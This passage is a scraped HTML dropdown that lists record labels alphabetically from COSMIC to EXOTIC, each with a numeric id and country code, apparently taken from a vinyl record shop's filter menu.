G..</option>  <option value="4711">COSMIC RECORD..</option>  <option value="5449">COSMIC RHYTHM</option>  <option value="4424">COSMIC RHYTHM..</option>  <option value="6330">COSMIC ROMANC..</option>  <option value="1314">COSMIC SOUND(..</option>  <option value="6118">COSMIC SOUP (..</option>  <option value="5279">COSMICA (ARG)</option>  <option value="5877">COSMOCITIES (..</option>  <option value="48">COTILLION (UK)</option>  <option value="537">COTILLION (US)</option>  <option value="360">COTTAGE (UK)</option>  <option value="359">COTTAGE GROOV..</option>  <option value="1787">COTTAM(UK)</option>  <option value="2207">COULDN&#039;T CARE..</option>  <option value="891">COUNTER POINT..</option>  <option value="3428">COUNTERPART (..</option>  <option value="3099">COURTESY OF B..</option>  <option value="358">COVER (US)</option>  <option value="1404">COW (US)</option>  <option value="2275">COYOTE CUTS (..</option>  <option value="1869">CPDL (GER)</option>  <option value="1449">CR2 (UK)</option>  <option value="4247">CRACKAZAT/SAI..</option>  <option value="2414">CRACKBOY (UK)</option>  <option value="3135">CRACKI (FR)</option>  <option value="5400">CRAFT RECORDI..</option>  <option value="4858">CRAMMED DISCS..</option>  <option value="3172">CRASH (CA)</option>  <option value="6632">CRATES MOTEL ..</option>  <option value="3821">CRATESAVERS C..</option>  <option value="2323">CRATESAVERS I..</option>  <option value="5095">CREAK INC. (UK)</option>  <option value="2196">CREATIVE USE ..</option>  <option value="5012">CREE (GER)</option>  <option value="2167">CREED (US)</option>  <option value="2538">CREME (EU)</option>  <option value="357">CREME ORGANIZ..</option>  <option value="3274">CRIME CITY DI..</option>  <option value="3494">CRIMES OF THE..</option>  <option value="663">CRIMINAL (GER)</option>  <option value="4095">CRITICAL HOUS..</option>  <option value="962">CRITICAL MASS..</option>  <option value="1184">CRITICAL RHYT..</option>  <option value="3388">CROISIERE MUS..</option>  <option value="4044">CROSS SECTION..</option>  <option value="2130">CROSSPOINT (J..</option>  <option value="2282">CROSSTOWN REB..</option>  <option value="2286">CROW CASTLE C..</option>  <option value="5461">CROWD (NL)</option>  <option value="6350">CROWD PLEASER..</option>  <option value="3981">CROWDSPACER (..</option>  <option value="4570">CROWN RULER (..</option>  <option value="5772">CRUE (UK)</option>  <option value="1625">CRUE-L (JPN)</option>  <option value="5516">CRUISE MUSIC ..</option>  <option value="3801">CRUMBS (UK)</option>  <option value="3607">CSR (JPN)</option>  <option value="3616">CTF (GER)</option>  <option value="12">CTI (US)</option>  <option value="3081">CTRL.(US)</option>  <option value="6307">CU WU (US)</option>  <option value="1019">CUBANITA(US)</option>  <option value="2866">CUBERA (US)</option>  <option value="536">CUBOP (US)</option>  <option value="3471">CUCKOO MUSIC ..</option>  <option value="2239">CULPRIT(UK)</option>  <option value="5027">CULT EDITS (UK)</option>  <option value="3122">CULTURES OF S..</option>  <option value="5185">CURATED BY TI..</option>  <option value="356">CURIOUS (UK)</option>  <option value="933">CURLE(EU)</option>  <option value="1086">CURTOM(US)</option>  <option value="3631">CUT MISTAKE M..</option>  <option value="6399">CUT MY RECORD..</option>  <option value="6034">CUTS (UK)</option>  <option value="6497">CUTS FROM THE..</option>  <option value="2032">CUTTERS(UK)</option>  <option value="4977">CUTTIN&#039; HEADZ..</option>  <option value="1905">CUTZ.ME(GER)</option>  <option value="3496">CVMR (MEX)</option>  <option value="6082">CWPT (GER)</option>  <option value="4366">CYCLO (FR)</option>  <option value="1497">CYNIC(UK)</option>  <option value="3838">CYNOSURE (CA)</option>  <option value="1505">CYNOSURE(GER)</option>  <option value="6530">CYPHON (UK)</option>  <option value="6085">D PALACE (SWE)</option>  <option value="6349">D&E (US)</option>  <option value="535">D-CLASSICS (FR)</option>  <option value="4776">D-MOOD (FR)</option>  <option value="1637">D.B. EDITS(US)</option>  <option value="2703">D.C.(UK)</option>  <option value="2355">D.EDGE(EU)</option>  <option value="1245">D.J. CLASSIC ..</option>  <option value="3404">D.KO (FR)</option>  <option value="6585">D.O.T. (UK)</option>  <option value="3206">D3 ELEMENTS (..</option>  <option value="5872">D:FFERENT PLA..</option>  <option value="2468">D:VISION(ITA)</option>  <option value="5319">DA LATA MUSIC..</option>  <option value="3001">DAB HAND (UK)</option>  <option value="1774">DAI(FR)</option>  <option value="3833">DAILYSESSION ..</option>  <option value="3858">DANCE AROUND ..</option>  <option value="3598">DANCE FLOOR C..</option>  <option value="1515">DANCE FLOOR(UK)</option>  <option value="2894">DANCE MANIA (..</option>  <option value="1307">DANCE MANIA(UK)</option>  <option value="5953">DANCE REGULAR..</option>  <option value="872">DANCE TRACKS(..</option>  <option value="355">DANCE WORLD (..</option>  <option value="3933">DANCING LIKE ..</option>  <option value="1188">DANCING TURTL..</option>  <option value="2176">DANNY WAS A D..</option>  <option value="3414">DANSE CLUB (G..</option>  <option value="4832">DANSU DISCS (..</option>  <option value="5250">DANZA TRIBALE..</option>  <option value="5626">DAR DISKU (EU)</option>  <option value="2115">DAR(UK)</option>  <option value="3435">DARK ENTRIES ..</option>  <option value="5263">DARK GROOVES ..</option>  <option value="3877">DARKROOM DUBS..</option>  <option value="4071">DARKROOM DUBS..</option>  <option value="3781">DASH (UK)</option>  <option value="1164">DATA LEAK(EU)</option>  <option value="1322">DATAPUNK(GER)</option>  <option value="2440">DAWDLE HUSTLE..</option>  <option value="4369">DAWN NOTES (UK)</option>  <option value="1037">DAY(EU)</option>  <option value="5353">DAYNIGHT SAVI..</option>  <option value="5567">DBH MUSIC (GER)</option>  <option value="2325">DC EDITS(UK)</option>  <option value="5800">DDS (UK)</option>  <option value="6374">DE VLIEGER (H..</option>  <option value="1196">DE&#039;FCHILD(US)</option>  <option value="534">DE-LITE (US)</option>  <option value="4769">DE-LITE/OCTAV..</option>  <option value="5793">DE:TUNED (EU)</option>  <option value="1875">DEADLY SINS(UK)</option>  <option value="1127">DEAL (EU)</option>  <option value="6239">DEATH ON WAX ..</option>  <option value="3117">DEATH STROBE ..</option>  <option value="2166">DECABARET(EU)</option>  <option value="4373">DECCA (UK)</option>  <option value="4455">DECENDENTS OF..</option>  <option value="4699">DECENT INTERN..</option>  <option value="1900">DECKS CLASSIX..</option>  <option value="2204">DECKS REWORX(..</option>  <option value="2365">DECODE(UK)</option>  <option value="3903">DECONSTRUCT (..</option>  <option value="4932">DECONSTRUCTIO..</option>  <option value="3445">DEDIKATED EDI..</option>  <option value="2273">DEEP & DISCO(..</option>  <option value="4055">DEEP & ROLL (..</option>  <option value="3270">DEEP 8 (UK)</option>  <option value="1888">DEEP CARTEL(UK)</option>  <option value="4575">DEEP COVER (UK)</option>  <option value="4823">DEEP COVER (UK)</option>  <option value="4610">DEEP CULTURE ..</option>  <option value="2813">DEEP DOWN SLA..</option>  <option value="2544">DEEP EXPLORER..</option>  <option value="1457">DEEP FREEZE(UK)</option>  <option value="6639">DEEP FRIED (US)</option>  <option value="354">DEEP HAVEN MU..</option>  <option value="6302">DEEP JAZZ REA..</option>  <option value="3443">DEEP LABS (US)</option>  <option value="3036">DEEP MOVES (G..</option>  <option value="4752">DEEP SEA FREQ..</option>  <option value="1927">DEEP SERIES(G..</option>  <option value="3961">DEEP SITE VIN..</option>  <option value="4396">DEEP SITE VIN..</option>  <option value="3800">DEEP SOUL (US)</option>  <option value="3076">DEEP SOUTH (UK)</option>  <option value="353">DEEP SPACE (US)</option>  <option value="413">DEEP SPACE ME..</option>  <option value="1521">DEEP SPACE ME..</option>  <option value="1554">DEEP TOUCH(US)</option>  <option value="1539">DEEP TRANSPOR..</option>  <option value="662">DEEP VIBES (G..</option>  <option value="3792">DEEP WORLDWID..</option>  <option value="4224">DEEP&DISCO (UK)</option>  <option value="352">DEEPA GROOVES..</option>  <option value="2962">DEEPARTSOUNDS..</option>  <option value="3245">DEEPBLAK (US)</option>  <option value="1743">DEEPCITYSOUL(..</option>  <option value="5942">DEEPER GROOVE..</option>  <option value="351">DEEPER SOUL (..</option>  <option value="1013">DEEPER SOUNDS..</option>  <option value="2361">DEEPERMOTIONS..</option>  <option value="2327">DEEPLABS SELE..</option>  <option value="2559">DEEPLABS/REVI..</option>  <option value="350">DEEPLAY (GER)</option>  <option value="661">DEEPLAY SOULT..</option>  <option value="4309">DEEPLY CULTURED</option>  <option value="348">DEEPLY ROOTED..</option>  <option value="3882">DEEPOLOGY SPE..</option>  <option value="5973">DEEPPA MUSIC ..</option>  <option value="3649">DEEPSYSTEMS M..</option>  <option value="5396">DEEPTRAX (NL)</option>  <option value="2664">DEEPWAX(FR)</option>  <option value="4249">DEEWEE (EU)</option>  <option value="4025">DEF MIX / SOS..</option>  <option value="3722">DEF SOUL (FR)</option>  <option value="346">DEFECTED (UK)</option>  <option value="2488">DEFENDER(UK)</option>  <option value="1223">DEFINITION(GER)</option>  <option value="1081">DEFINITY(US)</option>  <option value="2515">DEGUSTIBUS(UK)</option>  <option value="6111">DEJA VU KID (..</option>  <option value="345">DEJAVU (ITA)</option>  <option value="1706">DEKMANTEL(EU)</option>  <option value="3083">DELABEL(FR)</option>  <option value="6193">DELACHAUD (EU)</option>  <option value="4480">DELAPHINE (SPA)</option>  <option value="3296">DELICACIES (G..</option>  <option value="1318">DELICIOUS VIN..</option>  <option value="3770">DELIRIOUS (EU)</option>  <option value="344">DELSIN (EU)</option>  <option value="1463">DELUSIONS OF ..</option>  <option value="1973">DEMO-DISC(UK)</option>  <option value="5348">DEMON (UK)</option>  <option value="6002">DENNIS AYLER ..</option>  <option value="4748">DENOTE (FR)</option>  <option value="5611">DEPTFORD NORT..</option>  <option value="1659">DEPTH PERCEPT..</option>  <option value="2437">DEPUTIES OF L..</option>  <option value="2465">DERBY(UK)</option>  <option value="2337">DERWIN(GER)</option>  <option value="3217">DESERT SKY (G..</option>  <option value="1308">DESIRE(UK)</option>  <option value="4244">DESO (UK)</option>  <option value="1035">DESOLAT(GER)</option>  <option value="2345">DESSERT ISLAN..</option>  <option value="343">DESSOUS (GER)</option>  <option value="6316">DESTEFSTER (G..</option>  <option value="342">DESVIO (US)</option>  <option value="6183">DET313 (US)</option>  <option value="2007">DETROIT BEATD..</option>  <option value="6283">DETROIT DANCE..</option>  <option value="4288">DETROIT ELECT..</option>  <option value="3227">DETROIT TECHN..</option>  <option value="3681">DETROIT WAX (..</option>  <option value="1749">DEUTSCHE GRAM..</option>  <option value="1257">DEVELOPMENT M..</option>  <option value="5736">DEVIANT EPISO..</option>  <option value="5476">DEVIATION (UK)</option>  <option value="1565">DEVICE(US)</option>  <option value="1600">DEVOTED(UK)</option>  <option value="841">DEVOTION/SHEL..</option>  <option value="5446">DEXT RECORDIN..</option>  <option value="402">DFA (UK)</option>  <option value="702">DFA (US)</option>  <option value="660">DFA/EMI (UK)</option>  <option value="6451">DFP VAULTS (UK)</option>  <option value="2363">DG EDITS(UK)</option>  <option value="4822">DGTL (HOL)</option>  <option value="2639">DHT(US)</option>  <option value="5049">DIA (UK)</option>  <option value="659">DIAL (GER)</option>  <option value="859">DIALECT(FR)</option>  <option value="6457">DIALOGO (ITA)</option>  <option value="4004">DIALOGUE (US)</option>  <option value="2581">DIAMOND(US)</option>  <option value="1668">DIAMONDS & PE..</option>  <option value="1400">DIAPHAN(GER)</option>  <option value="341">DIASPORA (UK)</option>  <option value="4828">DIE SCHACHTEL..</option>  <option value="1192">DIEB AUDIO(EU)</option>  <option value="3849">DIEZ MIL (UK)</option>  <option value="880">DIFFERENT(EU)</option>  <option value="4313">DIFUSION (UK)</option>  <option value="5826">DIG (RU)</option>  <option value="1426">DIG DEEPER(UK)</option>  <option value="6028">DIGGERS DOZEN..</option>  <option value="5577">DIGGERS FACTO..</option>  <option value="5210">DIGGIN DEEPER..</option>  <option value="3938">DIGGIN&#039; DISCO..</option>  <option value="6430">DIGGING DEEPE..</option>  <option value="5931">DIGGING IT (UK)</option>  <option value="1841">DIGITAL DUNGE..</option>  <option value="2143">DIGITAL LOVE(..</option>  <option value="6280">DIGITAL TAPE ..</option>  <option value="2651">DIGITAL TRAFF..</option>  <option value="6056">DIGITALO ENTE..</option>  <option value="4514">DIGWAH (UK)</option>  <option value="3441">DIKSO (GER)</option>  <option value="2193">DIKSO(UK)</option>  <option value="4953">DIMENSIONS (UK)</option>  <option value="904">DIMMER(GER)</option>  <option value="2181">DINNER CITY S..</option>  <option value="868">DINNER JAZZ(UK)</option>  <option value="1242">DIPIU(ITA)</option>  <option value="5225">DIPLOMATS OF ..</option>  <option value="1339">DIRECTORS CUT..</option>  <option value="6194">DIRIDIM (US)</option>  <option value="3006">DIRT TECH REC..</option>  <option value="1123">DIRTCREW(GER)</option>  <option value="6155">DIRTY BLENS (..</option>  <option value="3760">DIRTY HARRY (..</option>  <option value="3286">DIRTYBIRD (US)</option>  <option value="5285">DISC MINOR (J..</option>  <option value="2489">DISCFUNCTION(..</option>  <option value="5901">DISCO (ITA)</option>  <option value="1883">DISCO AFFAIR/..</option>  <option value="5439">DISCO BANGER</option>  <option value="4275">DISCO BITS (UK)</option>  <option value="2690">DISCO BLOODBA..</option>  <option value="2200">DISCO BOOGIE ..</option>  <option value="2023">DISCO CIRCUS(..</option>  <option value="4567">DISCO CLASSIC..</option>  <option value="6386">DISCO COMBINE..</option>  <option value="533">DISCO DEVIANC..</option>  <option value="2320">DISCO ECLECTI..</option>  <option value="6089">DISCO EXOTIQU..</option>  <option value="3932">DISCO FOREVER..</option>  <option value="5967">DISCO FOREVER..</option>  <option value="6289">DISCO FREAKS ..</option>  <option value="4386">DISCO FRUIT (..</option>  <option value="3748">DISCO HALAL (..</option>  <option value="3885">DISCO HAMMAM ..</option>  <option value="339">DISCO INC (GER)</option>  <option value="1205">DISCO JUICE(UK)</option>  <option value="6270">DISCO MILK (UK)</option>  <option value="3374">DISCO MODERNI..</option>  <option value="4513">DISCO POCHO (..</option>  <option value="3547">DISCO POLICE ..</option>  <option value="6161">DISCO POLICE ..</option>  <option value="2138">DISCO POWER P..</option>  <option value="1135">DISCO PROMOZI..</option>  <option value="4918">DISCO QUEEN (..</option>  <option value="5907">DISCO RUNNERZ..</option>  <option value="5066">DISCO SEGRETA..</option>  <option value="1807">DISCO SUCKS(UK)</option>  <option value="6633">DISCO.VERY (S..</option>  <option value="2961">DISCODAT (SWE)</option>  <option value="6300">DISCOEDITS (UK)</option>  <option value="1954">DISCOFIL(UK)</option>  <option value="1450">DISCOGRAPH(FR)</option>  <option value="944">DISCOLEXIA(UK)</option>  <option value="6295">DISCOLIDAYS (..</option>  <option value="6081">DISCOM (MKD)</option>  <option value="3242">DISCOMAGIC (I..</option>  <option value="1572">DISCOMAGIC(UK)</option>  <option value="4308">DISCOMATIN (FR)</option>  <option value="1632">DISCONET(UK)</option>  <option value="2362">DISCONNECTED ..</option>  <option value="5205">DISCORING (ITA)</option>  <option value="4792">DISCORING REC..</option>  <option value="3539">DISCOS (MEX)</option>  <option value="4999">DISCOS CAPABL..</option>  <option value="3597">DISCOS NUTABE..</option>  <option value="6439">DISCOTECAS (UK)</option>  <option value="2394">DISCOTEXAS(EU)</option>  <option value="2697">DISCOTHEQUE W..</option>  <option value="4420">DISCOVERY (US)</option>  <option value="5494">DISCS OF FUN ..</option>  <option value="3285">DISKANT (GER)</option>  <option value="1250">DISKIMO(EU)</option>  <option value="3097">DISKO KLUBB (..</option>  <option value="2917">DISKO MANIA (..</option>  <option value="4834">DISKOTOPIA (UK)</option>  <option value="6478">DISKOVER INDO..</option>  <option value="1561">DISORIENT(UK)</option>  <option value="4855">DISQUES FLEGO..</option>  <option value="2424">DISQUES FREYF..</option>  <option value="6631">DISQUES MESSA..</option>  <option value="658">DISQUES SINTH..</option>  <option value="2587">DISQUES VOGUE..</option>  <option value="4060">DISSONANT (GER)</option>  <option value="4747">DISSONANT(SPA)</option>  <option value="6004">DISTANCE (FR)</option>  <option value="1675">DISTANCE(UK)</option>  <option value="338">DISTANT (US)</option>  <option value="3889">DISTANT HAWAI..</option>  <option value="6213">DISTANT HORIZ..</option>  <option value="3362">DISTRICT 30 (..</option>  <option value="1864">DISTRICT OF C..</option>  <option value="1970">DISTRICT RAW(..</option>  <option value="2060">DITHER DOWN(US)</option>  <option value="4484">DIVE II SWIM ..</option>  <option value="1647">DIVINE (US)</option>  <option value="6521">DIVINE DISCS ..</option>  <option value="4954">DIVISI62 (INA)</option>  <option value="5175">DIVISION 81 (..</option>  <option value="2743">DIXON AVENUE ..</option>  <option value="6229">DIY (UK)</option>  <option value="657">DIYNAMIC (GER)</option>  <option value="532">DJ ESSENTIALS..</option>  <option value="336">DJ INTERNATIO..</option>  <option value="1576">DJAX-UP-BEATS..</option>  <option value="2576">DJEBALI (FR)</option>  <option value="1919">DJM (UK)</option>  <option value="4201">DJSOUNDS (UK)</option>  <option value="2346">DM RECORDINGS..</option>  <option value="3533">DMK (UK)</option>  <option value="5431">DNA EDITS (UK)</option>  <option value="950">DNH (CA)</option>  <option value="1061">DNM (EU)</option>  <option value="2168">DO IT (US)</option>  <option value="6616">DO IT NOW REC..</option>  <option value="656">DO RIGHT (UK)</option>  <option value="3100">DO RIGHT! MUS..</option>  <option value="5702">DOBRO (EU)</option>  <option value="5843">DOBRO (RUS)</option>  <option value="4548">DOC (GER)</option>  <option value="1960">DOCK(GER)</option>  <option value="3667">DOCKSIDE (FR)</option>  <option value="531">DOCUMENTED (UK)</option>  <option value="6286">DODO (UK)</option>  <option value="4209">DOG IN THE NI..</option>  <option value="1968">DOGMATIK(UK)</option>  <option value="1004">DOGTOWN(EU)</option>  <option value="4245">DOLLY DUBS (G..</option>  <option value="2597">DOLLY(EU)</option>  <option value="6308">DOME CITY (US)</option>  <option value="1287">DOME(UK)</option>  <option value="2258">DOMINO(UK)</option>  <option value="3633">DON PEDRO’S (..</option>  <option value="6443">DON&#039;T (UK)</option>  <option value="2267">DON&#039;T BE AFRA..</option>  <option value="6055">DONATO DOZZY ..</option>  <option value="2929">DOPE BEASTS (..</option>  <option value="530">DOPE BROTHER ..</option>  <option value="5344">DOPE DEMAND (..</option>  <option value="4486">DOPE JAMS (US)</option>  <option value="2892">DOPE JAMS / K..</option>  <option value="2893">DOPE JAMS / N..</option>  <option value="2080">DOPE JAMS/SLO..</option>  <option value="2812">DOPE REAL(JPN)</option>  <option value="2645">DOPENESS GALO..</option>  <option value="335">DOPEWAX (US)</option>  <option value="2135">DOPPELSCHALL(..</option>  <option value="3826">DORFJUNGS (GER)</option>  <option value="1820">DOSHIWA(UK)</option>  <option value="4032">DOUBLE DROP (..</option>  <option value="1603">DOWN BEAT(UK)</option>  <option value="3788">DOWN IN THE B..</option>  <option value="1298">DOWN THE BUSH..</option>  <option value="334">DOWNTOWN 161 ..</option>  <option value="1852">DOWNTOWN 304(..</option>  <option value="5269">DOWNTOWN ROME..</option>  <option value="1926">DOXA(GER)</option>  <option value="5778">DPX RECORDING..</option>  <option value="4159">DREAM DIARY (..</option>  <option value="5903">DREAM MACHINE..</option>  <option value="4696">DREAM RAW (UK)</option>  <option value="4007">DREAMTIME (UK)</option>  <option value="1428">DROID(UK)</option>  <option value="1210">DROP MUSIC(UK)</option>  <option value="1553">DROP OUT(UK)</option>  <option value="6116">DRPN GEMS (UK)</option>  <option value="3651">DRUM ISLAND (..</option>  <option value="1507">DRUMCODE(UK)</option>  <option value="333">DRUMPOET COMM..</option>  <option value="3832">DS RECORDS (US)</option>  <option value="2435">DS(US)</option>  <option value="5938">DSO (UK)</option>  <option value="4158">DTCHPLNES (US)</option>  <option value="5148">DUALISMO SOUN..</option>  <option value="1136">DUBBED OUT(UK)</option>  <option value="6599">DUBS ON 45 (UK)</option>  <option value="5358">DUCA BIANCO (..</option>  <option value="2927">DUFF DISCO (UK)</option>  <option value="1178">DUFF NOTE(UK)</option>  <option value="5961">Dufflebag Rec..</option>  <option value="4898">DUKE&#039;S DISTRI..</option>  <option value="5568">DUKWA MUSIC (..</option>  <option value="1550">DUMB ANGEL(UK)</option>  <option value="2375">DUMB UNIT(GER)</option>  <option value="4646">DUNGEON MEAT ..</option>  <option value="2819">DUSK TILL DAW..</option>  <option value="2149">DUST SCIENCE(..</option>  <option value="1591">DUST TRAXX(US)</option>  <option value="5491">DUST WORLD (CA)</option>  <option value="5208">DUSTY DONUTS ..</option>  <option value="3720">DUTY FREE (UK)</option>  <option value="3156">DW (EU)</option>  <option value="3783">DX RECORDINGS..</option>  <option value="5038">DYNAMIC RANGE..</option>  <option value="4848">DYNAMITE CUTS..</option>  <option value="3767">DYNAMITE JOIN..</option>  <option value="3787">DZ (UK)</option>  <option value="3411">E LEGAL (UK)</option>  <option value="4623">E-BEAMZ (UK)</option>  <option value="975">E-MOTIONZ(EU)</option>  <option value="5518">EAR MUSIC (UK)</option>  <option value="1145">EARGASMIC(US)</option>  <option value="1817">EARLY HOUSE(FR)</option>  <option value="4319">EARLY SOUNDS ..</option>  <option value="2445">EARLY SOUNDS(..</option>  <option value="5370">EARTH BEAT (J..</option>  <option value="5587">EARTH PLATES ..</option>  <option value="5977">EARTH PROJECT..</option>  <option value="2913">EARTH SOUND (..</option>  <option value="5640">EARTHLY MEASU..</option>  <option value="655">EARTHRUMENTAL..</option>  <option value="4652">EAST END CLAS..</option>  <option value="1225">EAST END(US)</option>  <option value="427">EAST WEST (US)</option>  <option value="1739">EASTBOUND(UK)</option>  <option value="6121">EASTSIDE EDIT..</option>  <option value="3754">EASTWORLD (JPN)</option>  <option value="332">EASY STREET (..</option>  <option value="3762">EAT MORE HOUS..</option>  <option value="5875">EATING MUSIC ..</option>  <option value="6045">EBALUNGA!!! (..</option>  <option value="3251">EBO (UK)</option>  <option value="1230">EC(EU)</option>  <option value="3758">ECCO.CHAMBER ..</option>  <option value="5971">ECHO</option>  <option value="5972">ECHO (UK)</option>  <option value="877">ECHOCORD(GER)</option>  <option value="1024">ECHOSPACE(US)</option>  <option value="3073">ECHOVOLT (US)</option>  <option value="2583">ECHOVOLT(GER)</option>  <option value="2203">ECLECTIC AVEN..</option>  <option value="3589">ECLECTIC JOUR..</option>  <option value="1578">ECLECTIC(US)</option>  <option value="1831">ECLIPSE(EU)</option>  <option value="1644">ECLIPSE/KMS(US)</option>  <option value="3811">ECLIPSER CHAS..</option>  <option value="529">ECM (GER)</option>  <option value="654">ED BANGER (FR)</option>  <option value="6192">ED THRASHER (..</option>  <option value="3085">EDDIE PEREZ</option>  <option value="1586">EDDIE SCISSOR..</option>  <option value="3728">EDIT & DUB RE..</option>  <option value="2640">EDIT CHANNEL/..</option>  <option value="5176">EDIT EP (UK)</option>  <option value="653">EDIT SELECT (..</option>  <option value="4265">EDIT SERVICE ..</option>  <option value="1975">EDIT THE EDIT..</option>  <option value="1795">EDITAINMENT(G..</option>  <option value="528">EDITIONS DISC..</option>  <option value="3391">EDITIONS HAIG..</option>  <option value="5363">EDITO AMORE (..</option>  <option value="3142">EDITOR&#039;S KUTZ..</option>  <option value="2389">EDITORIAL(CA)</option>  <option value="6299">EDITS COLLECT..</option>  <option value="5231">EDITS DU PLAI..</option>  <option value="4028">EDITS FROM (UK)</option>  <option value="6467">EDIZIONI DELL..</option>  <option value="3163">EDIZIONI MOND..</option>  <option value="3859">EDR (GER)</option>  <option value="4894">EEE (UK)</option>  <option value="3459">EFD CLASSICS ..</option>  <option value="5655">EFFICIENT SPA..</option>  <option value="3924">EFFICIENT SPA..</option>  <option value="2229">EGLO (UK)</option>  <option value="1629">EGO (ITA)</option>  <option value="1012">EIGHT FIFTEEN..</option>  <option value="6149">EIGHT OF CUPS..</option>  <option value="3321">EIGHTBALL (UK)</option>  <option value="4668">EINE WELT (GER)</option>  <option value="1049">EINMALEINS MU..</option>  <option value="5821">EITHER RECORD..</option>  <option value="1093">EKLO (EU)</option>  <option value="331">EKO (UK)</option>  <option value="580">EL BAILAR (JPN)</option>  <option value="2611">EL DIABLO&#039;S S..</option>  <option value="4841">EL DIABLOS SO..</option>  <option value="6182">EL GUIRI DISC..</option>  <option value="4670">EL TRIANGULO ..</option>  <option value="3947">ELABORATE HOA..</option>  <option value="6618">ELASTE RECORD..</option>  <option value="2384">ELASTIC DREAM..</option>  <option value="6232">ELBOW GREASE ..</option>  <option value="4535">ELE (UK)</option>  <option value="4355">ELE-KING (JPN)</option>  <option value="3340">ELE-KING BOOK..</option>  <option value="2312">ELECTRAPHONIC..</option>  <option value="6042">ELECTRIBAL (UK)</option>  <option value="2546">ELECTRIC BLUE..</option>  <option value="3192">ELECTRIC COWB..</option>  <option value="2008">ELECTRIC DELU..</option>  <option value="5361">ELECTRIC DRAM..</option>  <option value="1445">ELECTRIC MIND..</option>  <option value="1563">ELECTRIC MONK..</option>  <option value="3421">ELECTRIC ROOT..</option>  <option value="5639">ELECTRIC SHRI..</option>  <option value="1131">ELECTROCHOC(FR)</option>  <option value="6185">ELECTRONIC EM..</option>  <option value="330">ELECTRONIC RE..</option>  <option value="2880">ELECTUNES (UK)</option>  <option value="329">ELEKTRA (GER)</option>  <option value="527">ELEKTRA (UK)</option>  <option value="1">ELEKTRA (US)</option>  <option value="563">ELEKTROPOLIS/..</option>  <option value="1890">ELEKTROSOULS(..</option>  <option value="3465">ELETTRICA DIS..</option>  <option value="1102">ELEVATE(US)</option>  <option value="3709">ELEVATOR MUSI..</option>  <option value="1704">ELEVATOR PEOP..</option>  <option value="2291">ELFEN(UK)</option>  <option value="4136">ELIAS (UK)</option>  <option value="4861">ELIVITY (US)</option>  <option value="2921">ELLUM AUDIO (..</option>  <option value="2856">ELLUM EDITS(UK)</option>  <option value="5654">ELOSSA (EU)</option>  <option value="5558">ELYPSIA (BEL)</option>  <option value="2466">EM (JPN)</option>  <option value="2999">EMBI MUSIK (G..</option>  <option value="36">EMERGENCY (US)</option>  <option value="327">EMI (GER)</option>  <option value="3530">EMI (JPN)</option>  <option value="1021">EMI (UK)</option>  <option value="328">EMI (US)</option>  <option value="5660">EMOTE (US)</option>  <option value="5842">EMOTIONAL ESP..</option>  <option value="2589">EMOTIONAL RES..</option>  <option value="3305">EMOTIONAL RES..</option>  <option value="5017">EMOTIONS ELEC..</option>  <option value="4255">EMOTIVE (UK)</option>  <option value="5990">EMOTIVE (US)</option>  <option value="5991">EMOTIVE (US)</option>  <option value="5989">EMOTIVE RECOR..</option>  <option value="6593">EMPEROR NORTO..</option>  <option value="679">EMPHASIS (US)</option>  <option value="4718">EMPIRE STATE ..</option>  <option value="652">ENCLAVE (UK)</option>  <option value="6514">ENDANGERED MU..</option>  <option value="2987">ENDLESS (EU)</option>  <option value="1499">ENDLESS FLIGH..</option>  <option value="2549">ENE(JPN)</option>  <option value="2621">ENEMY(UK)</option>  <option value="1931">ENLIVEN(GER)</option>  <option value="5165">ENSEMBLE (BEL)</option>  <option value="2066">ENTERBT(EU)</option>  <option value="6551">ENTERPRISE (UK)</option>  <option value="2756">ENUM (UK)</option>  <option value="1784">ENVIRON(US)</option>  <option value="2922">ENVLP_IMPRINT..</option>  <option value="651">ENVY MY MUSIC..</option>  <option value="2173">ENYPNION(EU)</option>  <option value="3218">ENZINO&#039;S (GER)</option>  <option value="326">EPIC (FR)</option>  <option value="23">EPIC (US)</option>  <option value="1991">EPIC(ITA)</option>  <option value="1171">EPIC(JPN)</option>  <option value="1306">EPIC(UK)</option>  <option value="5055">EPICENTER (EU)</option>  <option value="1369">EPOC(UK)</option>  <option value="6244">EPSILON (UK)</option>  <option value="4584">EQUATION (GER)</option>  <option value="5509">EQUIKNOXX MUS..</option>  <option value="2882">EQUIP(US)</option>  <option value="6550">EQUISTAR (UK)</option>  <option value="4818">EQWEL MUSIC /..</option>  <option value="5036">EREZION (ITA)</option>  <option value="5130">EREZIONI (ITA)</option>  <option value="2395">EROS(UK)</option>  <option value="325">EROSION (GER)</option>  <option value="4099">ESCAPADE(FR)</option>  <option value="526">ESCORT (US)</option>  <option value="2039">ESCORT(UK)</option>  <option value="5495">ESENCIA (UK)</option>  <option value="324">ESKIMO (EU)</option>  <option value="1949">ESL(US)</option>  <option value="1836">ESP INSTITUTE..</option>  <option value="2562">ESP INSTITUTE..</option>  <option value="4710">ESPACIAL DISC..</option>  <option value="4151">ESPECIAL SPEC..</option>  <option value="1232">ESPECIAL(JPN)</option>  <option value="1750">ESPERANZA(GER)</option>  <option value="3807">ESQUIRE (US)</option>  <option value="3267">ESS(UK)</option>  <option value="323">ESSENTIAL (UK)</option>  <option value="5378">ESSENTIAL ANT..</option>  <option value="322">ESSENTIAL BEA..</option>  <option value="3711">ESSEX RASCALS..</option>  <option value="1544">ESTEREO(UK)</option>  <option value="6256">ESTRAK LANCIO..</option>  <option value="6404">ETERNAL SCHVI..</option>  <option value="1861">ETHEREAL SOUN..</option>  <option value="6572">ETHNIC BLEND ..</option>  <option value="2807">ETICHETTA NER..</option>  <option value="3568">ETORO (UK)</option>  <option value="5933">EUFONIC (EU)</option>  <option value="2336">EUKATECH(GER)</option>  <option value="5854">EUPHORIA RECO..</option>  <option value="4928">EUREKA! (JPN)</option>  <option value="5227">EUROPEAN CARR..</option>  <option value="3669">EVER LASTING ..</option>  <option value="5407">EVERGREEN (UK)</option>  <option value="4744">EVERLAND (EU)</option>  <option value="4745">EVERLAND JAZZ..</option>  <option value="6509">EVERLOVING (US)</option>  <option value="6102">Every Convers..</option>  <option value="6103">EVERY CONVERS..</option>  <option value="2512">EVERYSOUL (UK)</option>  <option value="2214">EVERYTHING (G..</option>  <option value="6315">EVERYTHING YO..</option>  <option value="3212">EVIGT MORKER ..</option>  <option value="5823">EVIL PLANS (UK)</option>  <option value="5886">EVOLUTION (UK)</option>  <option value="6037">EVOSOUND (HKG)</option>  <option value="5300">EXCEDO (ITA)</option>  <option value="321">EXCEPTIONAL (..</option>  <option value="4451">EXCURSIONS (UK)</option>  <option value="1347">EXCURSIONS (US)</option>  <option value="6105">EXO RECORDING..</option>  <option value="4121">EXOTIC DANCE ..</option>  <option value="3020">EXOTIC 